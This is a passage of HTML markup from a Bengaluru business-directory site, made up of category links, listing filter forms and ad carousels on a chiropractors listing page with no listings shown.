									<a href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="seo digital marketing in Bengaluru">seo digital marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/organization" title="organization in Bengaluru">organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/realtor" title="realtor in Bengaluru">realtor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/variety-store" title="variety store in Bengaluru">variety store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/grocery-shop" title="grocery shop in Bengaluru">grocery shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/sweet-shop" title="sweet shop in Bengaluru">sweet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="agrochemicals supplier in Bengaluru">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="social welfare center in Bengaluru">social welfare center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/boys-hostel" title="boys hostel in Bengaluru">boys hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="nutraceuticals in Bengaluru">nutraceuticals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://bengaluruads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Chiropractors in Bengaluru</h1>
					<ol class="breadcrumb">
						<li><a href="https://bengaluruads.com/">Bengaluru</a> </li>
					    <li>Chiropractors in Bengaluru</li>
						<li class="active">All Chiropractors's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
											<img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" class="img-responsive center" alt="Bengaluru Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
											<img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" class="img-responsive center" alt="Bengaluru Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
